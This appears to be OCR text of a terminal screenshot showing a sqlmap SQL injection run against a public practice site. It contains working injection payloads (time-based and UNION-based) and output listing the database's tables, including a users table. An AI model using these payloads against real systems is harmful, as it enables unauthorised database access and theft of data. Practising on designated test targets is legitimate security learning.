 Activities Terminal Fri Nov 4 19:59 87 %
kintama@kintama: ~
Payload: artist=1 OR SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-8863 UNION ALL SELECT NULL,CONCAT(0x7170707171,0x6b71704e4f4141524f71674b79656a7a7462524663436d426d48686377526662636c795363614b64,0x7162706a71),NULL-- -
---
[19:51:59] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[19:51:59] [INFO] fetching tables for database: 'acuart'
[19:52:01] [WARNING] the SQL query provided does not return any output
[19:52:01] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[19:52:03] [WARNING] the SQL query provided does not return any output
[19:52:03] [INFO] fetching number of tables for database 'acuart'
[19:52:03] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[19:52:03] [INFO] retrieved: 8
[19:52:07] [INFO] retrieved: artists
[19:52:30] [INFO] retrieved: carts
[19:52:46] [INFO] retrieved: categ
[19:52:57] [INFO] retrieved: featured
[19:53:30] [INFO] retrieved:
[19:54:03] [CRITICAL] connection timed out to the target URL. sqlmap is going to retry the request(s)
[19:54:04] [WARNING] unexpected HTTP code 'None' detected. Will use (extra) validation step in similar cases
[19:54:05] [WARNING] unexpected HTTP code '200' detected. Will use (extra) validation step in similar cases
guestbook
[19:54:42] [INFO] retrieved: pictures
[19:55:18] [INFO] retrieved: products
[19:55:39] [INFO] retrieved: users
Database: acuart
[8 tables]
+-----------+
| artists   |
| carts     |
| categ     |
| featured  |
| guestbook |
| pictures  |
| products  |
| users     |
+-----------+
[19:55:54] [INFO] fetched data logged to text files under '/home/kintama/.sqlmap/output/testphp.vulnweb.com'
[19:55:54] [WARNING] you haven't updated sqlmap for more than 945 days!!!
[*] ending @ 19:55:54 /2022-11-04/
kintama@kintama:~$
PC
WS